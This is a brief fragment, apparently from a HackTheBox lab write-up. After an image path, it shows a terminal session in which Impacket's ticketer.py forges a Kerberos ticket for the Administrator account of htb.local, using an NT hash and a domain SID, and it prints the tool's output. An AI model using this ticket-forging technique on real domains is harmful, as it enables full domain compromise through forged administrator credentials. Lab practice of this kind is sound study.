 $ python3 ticketer.py -nthash 819af826bb148e603acb0f33d17632f8 -domain-sid
S-1-5-21-3072663084-364016917-1341370565 -domain htb.local Administrator
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for htb.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in Administrator.ccache